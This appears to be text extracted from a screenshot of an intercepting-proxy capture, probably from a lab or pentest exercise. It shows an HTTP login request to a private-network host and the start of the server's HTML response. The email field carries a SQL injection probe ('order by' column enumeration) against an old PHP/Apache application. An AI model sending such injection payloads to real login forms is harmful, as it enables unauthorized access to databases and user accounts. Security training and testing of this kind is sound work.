 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 192.168.88.140
3 Content-Length: 55
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.88.140
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.9
10 Referer: http://192.168.88.140/login.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=qcvqjmop34i3ujcl91qpmvt4t0
14 Connection: close
15
16 email=1' order by 8#&pass=2&submit=Login&submitted=TRUE
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 09 Feb 2023 02:45:37 GMT
3 Server: Apache/2.2.17 (Ubuntu)
4 X-Powered-By: PHP/5.3.5-1ubuntu7
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 1174
10 Connection: close
11 Content-Type: text/html
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
14 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
15 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en"
>
16 <head>
17 <meta http-equiv="content-type" content="text/html;
charset=iso-8859-1" />
18 <title>
Login
</title>
19 <style type="text/css" media="screen">
@import"includes/layout.css";
</style>
20 </head>
21 <body>
22 <div id="Header">
IsIntS
</div>
23 <div id="Content">
24 <!-- End of Header -->
25
26 <h1>
Login
</h1>
27 <p>
Your browser must allow cookies in order to log in.